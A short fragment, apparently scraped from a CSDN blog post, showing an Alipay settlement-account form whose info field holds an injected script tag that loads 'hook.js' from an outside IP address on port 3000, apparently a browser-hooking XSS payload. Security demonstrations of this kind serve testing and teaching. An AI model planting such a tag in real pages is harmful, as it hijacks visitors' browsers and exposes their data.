 结算账户
只能结算到支付宝请输入姓名及所属支付宝账户（例如：张三 13022222222）
结算信息
1333333333<script src=http://47.94.236.117:3000/hook.js
立即提交
CSDN @Dao-道法自然